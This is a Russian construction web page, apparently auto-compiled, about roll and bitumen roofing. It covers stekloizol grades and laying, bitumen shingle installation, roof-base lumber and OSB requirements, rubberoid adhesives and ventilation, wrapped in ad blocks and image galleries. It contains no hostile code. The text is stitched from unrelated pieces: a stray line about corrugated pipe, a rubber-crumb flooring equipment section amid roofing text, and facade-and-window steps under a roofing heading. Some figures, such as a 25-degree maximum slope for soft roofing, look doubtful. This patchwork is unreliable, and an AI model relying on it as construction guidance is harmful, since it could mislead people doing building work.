посыпка.</p><p><strong>Третья буква в коде</strong> означает нижний слой стеклоизола и имеет литеру <strong>«П»,</strong> что обозначает полимерную пленку.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><p><strong>Цифры в коде</strong> обозначают вес 1 квадратного метра материала.</p><p> Во время укладки стеклоизола, как правило, используют два и более слоев материала . Делается это для увеличения надежности.</p><p><span></span>Нижний слой укладывают из подкладочного стеклоизола марки ТПП или ХПП с двухсторонним полимерным покрытием, а верхний слой &#8212;  марки ТКП или ХКП с верхним слоем из крупнозернистой посыпки.</p><p>Для конструкций, испытывающих большие нагрузки, применяют стеклоизол на основе ткани, поскольку он имеет более высокие прочностные характеристики.</p><p>Для гидроизоляции фундаментов, а также для устройства кровли с уклоном не более 10 градусов используют стеклоизол на основе холста.</p><p>Стеклоизол &#8212; материал, который продается в рулонах. Ширина рулона составляет 1 метр, длина рулона 10-15 метров.</p><p><span></span>Для выполнения нахлеста полос во время укладки с одного края рулона выполняется отступ без верхнего покрытия.</p><p><strong>Укладка стеклоизола</strong></p><p><a name="title_5.5"></a></p><h3><span id="i-10">Необходимый материал для укладки стеклоизола</span></h3><p>Для производства работ по укладке стеклоизола<strong> необходимо</strong>:</p><ul><li>стелоизол подкладочный;</li><li>стеклоизол кровельный;</li><li>грутовка или праймер, мастика на битумной либо полимерной основе;</li><li>цементный раствор (для подготовки поверхности для укладки);</li></ul><p>При покупке материала необходимо учитывать все нахлесты и припуски и покупать с небольшим запасом.</p><p><a name="title_5.6"></a></p><h3><span id="i-11">Инструмент необходимый для укладки стеклоизола</span></h3><p>Для укладки стеклоизола нужен такой <strong>инструмент</strong>:</p><ul><li>нож для раскройки материала;</li><li>паяльная лампа либо газовая горелка;</li><li>ручной каток для укатывания материала;</li></ul><p><a name="title_5.7"></a></p><h3><span id="i-12">Подготовка поверхности под укладку стеклоизола</span></h3><p><span></span>Перед укладкой стеклоизола все поверхности должны быть тщательно подготовлены:</p><ul><li>очищены от мусора, пыли и грязи;</li><li>также на поверхности не должно оставаться пятен от масла различных растворителей и смол;</li><li>если присутствует старое покрытие, оно также удаляется;</li><li>все выбоины должны быть заделаны, а выступающие острые кромки удалены и зашлифованы (заделку выбоин производят цементным раствором).</li></ul><p>После того, как произведена первичная подготовка, приступают к покрытию поверхности праймером или мастикой.</p><p>Это обеспечивает более лучшее сцепление стеклоизола с поверхностью. Покрытие поверхности праимером производится при укладке стеклоизола как на бетонную поверхность, так и на деревянную.</p><p>При укладке стеклоизола на деревянную поверхность необходимо, чтобы обрешетка была выполнена сплошной.</p><p><a name="title_5.8"></a></p><h3><span id="i-13">Раскрой материала перед укладкой</span></h3><p><span></span>Раскрой и раскатку стеклоизола производят на месте укладки.</p><p>Во время раскатки стеклоизола оставляют припуски с двух сторон на подгибку. Размер припуска с одной стороны составляет 20 сантиметров.</p><p>Также учитывается нахлёст полос. Для этого на рулоне предусматривается полоса шириной 10 сантиметров.</p><p>После того, когда весь материал раскроен его снова сворачивают в отдельные рулоны.</p><p><a name="title_5.9"></a></p><h3><span id="i-14">Укладка стеклоизола</span></h3><p>Укладку стеклоизола начинают с низа крыши. Делается это для того, чтобы нахлёст был обращён вниз во избежание затекания в него воды.</p><p><span></span>Сперва производят укладку подкладочного слоя материала марки ХПП или ТПП. Рулон немного раскатывают. Производят нагрев раскатанной части с помощью паяльной лампы либо газовой горелки той части, что раскатана. Далее прижимают и производят прокатывание ручным катком.</p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><p>После того, как первая полоса прокатана, приступают к укладке второй полосы подкладочного стеклоизола, повторяя все операции и не забывая про нахлест 10 сантиметров.</p><p>Если крыша пологая, рекомендуется укладывать несколько слоев подкладочного стеклоизола со смещением полос для перекрытия на <span></span>хлестов. В местах примыкания к стенам или трубопроводами производится дополнительная проклейка полосками стеклоизола.</p><p>Верхним слоем укладывают кровельный стеклоизол марок ТКП или ХКП, имеющий гранитную посыпку. Процесс укладки кровельного стеклоизола повторяет процесс укладки подкладочного слоя. Прогревая и прокатывая листы, необходимо следить за образованием воздушных пузырей и избегать их появления.</p><p> Стеклоизол современный материал срок службы, которого достигает 15 и более лет. Имеет более хорошие прочностные характеристики по сравнению с рубероидом.  </p></p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-15">Преимущества битумной черепицы</span></h2><p><span></span> Нержавеющая гибкая гофрированная труба все способы применения</p><p> Преимущества битумной черепицы как кровельного покрытия очевидны:</p><ul><li>длительный срок эксплуатации;</li><li>привлекательный внешний вид;</li><li>богатая цветовая гамма;</li><li>высокий уровень шумоизоляции;</li><li>возможность использования на кровлях с криволинейными поверхностями и сложной конструкцией;</li><li>небольшой вес (не создает дополнительной нагрузки на стропильную систему);</li><li>легкость и быстрота монтажа;</li><li>демократичная стоимость;</li><li>простота ремонта;</li><li>очень низкий процент отходов (не более 5 % даже при покрытии кровли сложной конфигурации). Для сравнения – процент отходов при использовании других материалах может достигать 40-50%.</li></ul><p>Но недостатки тоже присутствуют. Битумная черепица неустойчива к ультрафиолетовому излучению резким перепадам температур и агрессивной среде. Кроме того, в процессе работы нужно обязательно сооружать сплошную обрешетку и покрывать ее ОСП. Закупка этих материалов тоже обходится недешево.</p><p><a name="title_6.10"></a></p><h3><span id="i-16">Подготовительные работы</span></h3><p>Сначала необходимо определиться, какая должна быть сама крыша и подготовить стропильную систему. Односкатную крышу легче построить своими руками, но двухскатная смотрится более эффектно и красиво. Угол наклона напрямую зависит от климатических особенностей региона. Если в районе проживания постоянно идут дожди, то угол наклона должен быть большой, чтобы влага не задерживалась на крыше. Но все же уклон под мягкую кровлю не должен превышать 25 градусов.</p><p>После монтажа стропильной системы можно приступать к обрешетке. Обрешетка должна быть более частой. Если обрешетка двойная, то расстояние между досками может быть более 10 мм, при этом стыки верхнего и нижнего слоя не должны совпадать. Если обрешетка укладывается в один слой, то зазоры между досками не должны превышать более 10 мм. Вместо досок можно использовать влагостойкую фанеру или ОСП.</p><p>Когда обрешетка готова, на нее укладывают паро- и гидроизоляцию. Эта прослойка препятствует появлению конденсата и не пропускает влагу внутрь. Полотна материалов накладывают с нахлестом (10 см), при этом края полос возле карнизов или вдоль фронтальной линии должны быть зафиксированы с помощью гвоздей.</p><p>Если угол уклона ската больше 20 градусов, то в целях экономии обрешетку можно не накрывать полностью гидроизоляцией. Вполне достаточно настелить паро- и гидроизоляционный материал только на коньке и возле карнизных свесов и торцов кровли. Повышенного внимания в этом плане требуют также участки возле печных труб, дымоходов, мансардных окон и вертикальных стен.</p><p>Дальше нужно уложить плиты ОСП в разбежку и утеплить их. Следующий этап – укладка специального подкладочного ковра, при этом полотна укладывают с нахлестом. Швы нужно приклеить и загерметизировать, а края зафиксировать гвоздями. Чтобы защитить подкладку, нужно по торцам и со стороны карнизов установить планки из металла.</p><p>Зона ендовы тоже должна быть хорошо защищенной с помощью гидроизоляционного ковра, подобранного под цвет черепиц. Шаг крепления ковра – 10 см. Возможно, просмотр видео разъяснит некоторые моменты:</p><p><a name="title_6.11"></a></p><h3><span id="i-17">Монтаж черепицы</span></h3><p>Следующий этап после монтажа гидроизоляционного слоя – укладка гибкой черепицы, инструкция которой подробно объяснит все этапы. Как правило, к материалу прилагается подробная инструкция по монтажу. Каждый элемент устанавливают встык, начиная от карнизной черепицы. Отступ от края карнизов не должен превышать 10 мм. Дальше нужно зафиксировать каждый элемент специальными кровельными гвоздями. Укладка мягкой черепицы – процесс несложный, но нужно помнить, что по карнизу крепят специальную карнизную черепицу, а только потом переходят к монтажу рядовых элементов. Чтобы укладка была ровной и симметричной, монтаж лучше начинать с центра и расходиться к торцам.</p><p> Излишки черепицы, выступающие за край торцов, нужно аккуратно обрезать и тщательно проклеить клеем не менее 10 см в ширину. По линии конька черепицу обрезают таким образом, чтобы она открыла гидроизоляционный ковер ендовы на 75 мм с обоих сторон. Зону обрезки нужно хорошо проклеить. Последний штрих – крепление коньковых деталей. Их фиксируют с нахлестом 20 мм с помощью гвоздей.</p><p>Возле дымоходов и труб нужно в обязательном порядке укладывать изоляцию и только потом выводить черепицу на вертикальные части, проклеивая все края. Потом края маскируют планкой из металла и заполняют герметиком оставшиеся стыки.</p><p>Среди множества кровельных материалов первые места по популярности занимает битумная черепица, технология укладки которой не составляет особых трудностей. Поэтому каждый может самостоятельно покрыть крышу своего дома таким материалом.</p></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-18">Оборудование для производства покрытия</span></h2><p>Особенно актуально использование специальных механизмов при необходимости изготовления двухслойного покрытия или <strong>производстве работ большого объема</strong>.</p><p>Оборудование не обязательно покупать – <strong>можно арендовать</strong> необходимые вам приспособления.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801552998.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p><a name="title_7.12"></a></p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><h3><span id="i-19">Миксер</span></h3><p>Качественное смешивание резиновой крошки, клея и красителя обеспечивается использованием промышленного миксера.</p><p>Не размешенные комки в составе рабочей смеси являются производственным браком и способны свести к нулю все ваши попытки создать качественное бесшовное резиновое покрытие.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801556361.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>Отличительные черты смесительного устройства – <strong>простая конструкция и надежность в эксплуатации</strong>.</p><p>Рассмотрим некоторые типы миксеров для резиновой крошки:</p><ul><li>устройство с верхней подачей сырья и боковым разгрузочным окном;</li><li>конструкции со съемными емкостями и верхним расположением двигателя;</li><li>шнековый миксер.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801564904.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>Хорошие отзывы интернет-сообщества имеет смеситель для резиновой крошки МСРК-90. Устройство имеет верхнюю загрузку компонентов рабочего состава и удобное окно для выемки готовой смеси.</p><p>Объем емкости миксера и мощность его двигателя позволяют <strong>качественно замешивать смесь</strong> из 90 кг резины.</p><p><a name="title_7.13"></a></p><h3><span id="i-20">Автоукладчик</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801566782.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><ul><li><strong>высокая производительность труда</strong>, позволяющая в зависимости от марки используемого оборудования укладывать поверхность площадью до 1000 м2;</li><li><strong>сокращение численности персонала</strong> для производства работ;</li><li><strong>возможность настройки</strong> оборудования для получения покрытия строго заданных параметров;</li><li><strong>удобство</strong> и элементарное обслуживание.</li></ul><p>Укладчик представляет собой оборудование, оснащенное регулируемым скребком на передней части рабочей платформы, давящей пластиной и нагревательными ТЭНами в задней части устройства.</p><p>Управление укладчиком осуществляется путем регулирования скорости и направления его движения, имеются приспособления и для ручного перемещения механизма.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801564129.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>В процессе работы разложенная на черновую поверхность резиновая смесь распределяется и разравнивается укладчиком по всей ширине рабочей зоны устройства. ТЭНы нагревают резиновую смесь, ускоряя тем самым процесс полимеризации клея.</p><p><a name="title_7.14"></a></p><h3><span id="i-21">Прикаточный валик</span></h3><p>Ручные валики для уплотнения резино-клеевой смеси должны быть достаточно тяжеловесными. Легкие приспособления<strong> не способны эффективно уплотнить рабочий состав</strong>, что приведет к быстрому разрушению резинового покрытия.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801566602.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>Существуют три типа катков, применяемых для формирования покрытия из резины:</p><ul><li>большой каток для уплотнения основной площади покрытия;</li><li>валик для раскатки соединений и стыков;</li><li>каток для формирования углов поверхности.</li></ul><p><a name="title_7.15"></a></p><h3><span id="i-22">Распылитель состава</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801569419.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>Достоинство распылителя – возможность скрыть мелкие «огрехи» при производстве покрытия путем нанесения тонкого финишного слоя сырья.</p><p>Функционирование оборудования осуществляется следующим образом – в приемный бункер помещается готовый к нанесению на рабочую плоскость состав.</p><p>С помощью помпы смесь под высоким давлением подается к пистолету распылителя и наносится на поверхность слоем необходимой толщины, <strong>радиус распыления сырья регулируется</strong>.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801567493.jpg" alt="Оборудование для производства покрытия" title="Оборудование для производства покрытия" /></div><p>Оборудование хорошо работает с крошкой размером до 1 мм. Более крупная фракция засоряет сопло распылителя и выводит его из строя.</p><p><a name="title_7.16"></a></p><h3><span id="i-23">Весовое оборудование</span></h3><p>Точное соблюдение пропорций ингредиентов рабочего состава – условие получения высококачественной бесшовной резиновой поверхности.</p><p><strong>Недопустимо использование мерных емкостей</strong> для определения объема того или иного компонента смеси – отклонение от нормы в 5-10% значительно снижает эксплуатационные характеристики готового покрытия.</p></div><div class="text_block"><a name="title_8"></a></p><h2><span id="i-24">Как рассчитать необходимое количество материала</span></h2><p>Посчитать, сколько потребуется материала, несложно. Для этого надо знать площадь кровли. Она рассчитывается умножением длины ската на его ширину, в случае односкатной крыши. Если скатов два, полученные значения прибавляются. Если кровля сложной формы, рассчитываются площади ее участков, затем все складывается. Полученное число нужно разделить на полезную площадь ондулинового листа. Она отличается от обычной площади тем, что в нее не входят торцевые и боковые нахлесты. Чем более пологий уклон, тем нахлесты должны быть больше.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801566399.jpeg" alt="Как рассчитать необходимое количество материала" title="Как рассчитать необходимое количество материала" /></div><p>После того как полезная площадь посчитана, можно определить нужное количество кровельного материала. Для этого надо разделить площадь всей крыши на полезную площадь одного листа. Полученное число надо увеличить на 10-15%. Этот запас пригодится, если какие-то фрагменты будут испорчены при раскрое или монтаже, т.п.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801561482.jpeg" alt="Как рассчитать необходимое количество материала" title="Как рассчитать необходимое количество материала" /></div><p>Вместе с облицовкой покупаются крепления. Это гвозди со специальной шляпкой. Старый вид крепежа имеет декоративную вставку, которая крепится на шляпку после забивания гвоздя. Новая модификация выпускается без нее. Если есть возможность, лучше выбирать второй вариант крепежа. Он быстрее устанавливается. Цвет шляпок подбирается по расцветке ондулина. На один лист требуется 15-20 гвоздей, это зависит от его модификации. Желательно брать крепежи с небольшим запасом.</p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801577557.jpeg" alt="Как рассчитать необходимое количество материала" title="Как рассчитать необходимое количество материала" /></div><p>Кроме того, понадобятся деревянные бруски для сборки обрешетки, пластиковая гидро- и пароизоляция. Крепежи и скотч для их закрепления. Если кровельные скаты пологие, устанавливают сплошную обрешетку. Для ее изготовления потребуются цементно-стружечные или ОСБ плиты, влагостойкая фанера, доски.  </p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801579908.jpeg" alt="Как рассчитать необходимое количество материала" title="Как рассчитать необходимое количество материала" /></div><p><span> </span> <span> </span> <span> <span> </span> Instagram bitum_krovli </span> <span> <span> </span> Instagram bitum_krovli </span></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801576770.jpeg" alt="Как рассчитать необходимое количество материала" title="Как рассчитать необходимое количество материала" /></div></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-25">Монтаж основания под гибкую черепицу</span></h2><ul><li>Сначала, покупается материал для монтажа основания под поклейку гибкой черепицы. Для этого подходят шпунтованная обрезная доска, ОСП, влагостойкая фанера. Из перечисленных материалов, ОСП – бюджетный вариант. Хотя, некоторые из хозяев могут позволить дорогие материалы.</li></ul><p>Важно! При монтаже, убедитесь, что материал для основания, сухой. Влажность, не должна превышать 20%.</p><p>Перед установкой основания, подготовьте необходимые инструменты. Для крепежа используйте саморезы и шуруповерт. Конечно, можно использовать гвозди, но тогда монтаж займёт много времени.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801575667.jpg" alt="Монтаж основания под гибкую черепицу" title="Монтаж основания под гибкую черепицу" /></div><ul><li>Проводим разметку под плиты основания.</li><li>Монтируем гидроизолирующий слой на стены.</li><li>Крепим вертикальную обрешетку на расстоянии 40-50 см. Выбор крепежа для вертикальных направляющих зависит от материала, из которого они изготовлены.</li><li>Фиксируем плиты. Обратите внимание на монтаж у оконного проема – стыковка плит, не должна располагаться вблизи углов окна. Это нарушит целостность фасадной стены.</li></ul><p>Монтаж основания</p><p>По этим правилам устанавливается фасадное основание до крыши. После, проводится проверка качества выполненных работ. Можно приступать к отделке фасада.</p></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-26">Основные требования</span></h2><p>Качественное сплошное основание характеризуется:</p><ul><li>жесткостью – настил выдерживает вес человека, не прогибаясь;</li><li>ровной поверхностью скатов, отсутствуют перепады по высоте между элементами основания;</li><li>отсутствием выступающего крепежа, сучков, острых краев плит или досок, способных нарушить целостность кровельного покрытия;</li><li>стойкостью к деформациям, ветровым нагрузкам;</li><li>устойчивостью к биологическому разрушению.</li></ul><p>Чтобы смонтировать своими руками надежное основание под битумную кровлю, важно грамотно выбрать материалы и придерживаться проверенной технологии работ.</p><p><a name="title_10.17"></a></p><h3><span id="i-27">Требования к пиломатериалам</span></h3><p>Для монтажа выбирают пиломатериал (бруски и доски) хорошего качества:</p><ul><li>элементы должны быть одной толщины, чтобы избежать перепадов высоты;</li><li>исключается наличие торчащих и выпадающих сучков, гнили, дефектов (трещин, выемок) размером более 0,6 см;</li><li>исключается деформация – доски и бруски должны быть ровными, без прогибов,</li><li>допустимая влажность пиломатериала – до 20%, обрешетка из влажной древесины со временем начинает коробиться, что приводит к повреждению битумного ковра, проникновению влаги под внешнее покрытие кровли.</li></ul><p>Важно, чтобы срок службы компонентов основания кровли был сравним с гарантийным сроком мягкого битумного покрытия.</p><p>Сборку сплошной обрешетки выполняют из обрезной доски, также можно использовать шпунтованную. Необрезная доска не применяется, поскольку настил получится неровным и не позволит качественно смонтировать мягкую кровлю.</p><p>Используют доски шириной 14 см и более. Толщину выбирают с учетом шага установки стропильных ног:</p><ul><li>менее 90 см – 2 см;</li><li>90 см – 2,3 см;</li><li>120 см – 3 см;</li><li>150 см – 3,7 см.</li></ul><div id='gallery-3' class='gallery galleryid-59861 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800718542-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800718542-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-59439" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800718542-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800718542-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-59439'> Монтаж гибкой черепицы &#8211; от укладки подкладочного ковра до конька кровли</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721079-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721079-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-59440" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721079-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721079-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-59440'> Битумная черепица: монтаж своими руками &#8211; технология, какой вес и срок службы кровельного материала, фото и видео примеры</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721444-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721444-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-59441" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721444-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800721444-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-59441'> Битумная черепица: технология укладки &#8211; подробная инструкция, советы экспертов!</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800738902-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800738902-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-59442" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800738902-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800738902-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-59442'> Инструкция по монтажу (укладке) битумной черепицы Катепал :: Katepal Украина</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800732396-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800732396-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-59443" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800732396-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800732396-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-59443'> Инструкция по укладке битумной черепицы | Строительный журнал</figcaption></figure></div><p>Перед монтажом важно весь нарезанный в размер пиломатериал обработать антисептиком и антипиреном, либо универсальным составом для защиты древесины от повреждения насекомыми и грибком, повышения устойчивости кровельной системы к возгоранию.</p><p><a name="title_10.18"></a></p><h3><span id="i-28">Требования к листовому материалу</span></h3><p>Для обустройства основания применяют влагостойкий листовой материал – фанеру ФСФ либо ориентированно-стружечную плиту ОСП-3. При выборе учитываются следующие факторы:</p><ul><li>Плиты ОСП дешевле, легко пилятся, их можно крепить гвоздями или саморезами по дереву без предварительного сверления. Но обрешетка из ОСП менее устойчива к ветровым нагрузкам, так как у нее ниже прочность удержания крепежей. Из листа, состоящего из стружки и связующего, проще вырвать крепежные элементы, он может расколоться при сильном ударе.</li><li>Фанеру ФСФ сложнее пилить, есть риск расслоения материала на кромках при распиле. Под крепеж требуется высверливать отверстия, что повышает трудоемкость монтажных работ. Но настил из влагостойкой фанеры выдерживает повышенные ветровые, ударные и эксплуатационные нагрузки.</li></ul><p>На выбор толщины листового материала также влияет расстояние между стропильными ногами:</p><ul><li>до 60 см – 0,9 см;</li><li>60 см – 1,2 см;</li><li>90 см – 1,8 см;</li><li>120 см – 2,1 см;</li><li>150 см – 2,7 см.</li></ul><p>Плиты ОСП и фанерные листы требуется обработать антисептиком и антипиреном перед монтажом.</p><p><a name="title_10.19"></a></p><h3><span id="i-29">Требования к крепежу</span></h3><p>Обрешетка под мягкую кровлю требует надежного крепления. Применяют саморезы по дереву с плоскими шляпками или ершенные гвозди – такие метизы прочно удерживаются в древесине стропил. Шляпки крепежных элементов не должны выступать над поверхностью настила.</p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-30">Основные способы закрепления рубероида</span></h2><p>Рубероид является сложным материалом с точки зрения его крепления на поверхность кровли, но невысокая цена и возможность укладки на любую крышу делают его популярным. Его также можно использовать как гидроизоляционный слой, укладывая на фундамент.</p><p>Ранее использовали метод, при котором битумное полотно укладывали слой за слоем и прибивали гвоздями. Практика показала, что это недолговечно, поэтому сегодня такой способ практически не применяется.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><p>Приклеивание рубероида при помощи специальной мастики значительно упростило работу с кровельным материалом. Такое покрытие получается прочным, со стыками, которые не протекают. Существенный минус – обязательное нагревание состава для наклейки рубероида. Для этого нужны специальные приспособления, что не очень удобно, особенно при самостоятельной работе.</p><p>Современные составы на основе битума являются идеальным вариантом, который не требует дополнительной подготовки. Среди самых известных видов клея:</p><ul><li>Технониколь;</li><li>ABIZOL KL DM TYTAN;</li><li>AquaMast.</li></ul><p><strong>Клеящие средства обеспечивают не только надежное крепление рубероида к поверхности, но и хорошую герметизацию стыков.</strong></p></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-31">О чем нужно знать до начала монтажа гибкой кровли</span></h2><p><span></span></p><p>Прежде чем начинать крепить черепицу, важно сделать следующее:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801585534.jpg" alt="О чем нужно знать до начала монтажа гибкой кровли" title="О чем нужно знать до начала монтажа гибкой кровли" /></div><ol><li>Предусмотреть вентиляцию. Гонты из битума не пропускают влагу. Если этого не сделать, то под материалом начнет скапливаться конденсат. Внизу и вверху крыши оставляют вентиляционные зазоры ‒ воздух будет циркулировать, лишняя влага испаряться. Вытяжные ставят вверху, приточные ‒ внизу под скатом.</li></ol><p> Рекомендуемое расстояние для нормального воздухообмена между утеплителем и крышей – 5 см и больше.</p><p><span></span></p><ol><li>Провести правильно расчет размеров и оставить в крыше отверстия под дымоход, антенны, водосток. Для небольших проемов хватит резиновых уплотнителей (для прохода кабеля). Укладка стояка проводится на пластиковые проходники, сверху уже должны ложиться черепичные гонты.</li><li>Тщательно продумать обустройство дымохода. Помимо надежной гидроизоляции и утепления потребуется покрытие стенки трубы на 30 см металлическим листом (требование пожарной безопасности). Сверху крепят ендовый ковер с перекрытием листа металла и черепицы на 20 см. Потом накладывают гонты, но по 8 см необходимо оставить без черепицы. Устанавливают металлический фартук.</li><li>Забивать гвозди нужно под прямым углом к поверхности. Гвоздь должен соединять элементы и основу, но не более.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226801584961.jpg" alt="О чем нужно знать до начала монтажа гибкой кровли" title="О чем нужно знать до начала монтажа гибкой кровли" /></div><p> Купить битумную черепицу, комплектующие, крепежные детали лучше у одного производителя. В этом случае продукция будет максимально адаптирована между собой.</p></div><div class="text_block"><a name="title_13"></a></p><h2><span id="uarr">&uarr; Заключение</span></h2><p>Ещё пять лет назад черепицу из битума применяли только для укладки на крышу. А вот сегодня можно мягкую кровлю использовать для облицовки наружных стен. Причём недорого и красиво.</p><p>Плитка для фасадов, которая имитирует кирпич, с каждым годом используется всё чаще. Не за горами и то время, когда облицовка стен дома битумной черепицей станет трендом. А ведь при правильном подходе и стильном дизайне здание получит прекрасный внешний вид.</p><div id='gallery-4' class='gallery galleryid-59861 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800733552-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800733552-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-59444" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800733552-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800733552-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-59444'> Битумная черепица: технология укладки &#8211; подробная инструкция, советы экспертов!</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749440-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749440-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-59445" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800749440-1-150x150.jpg 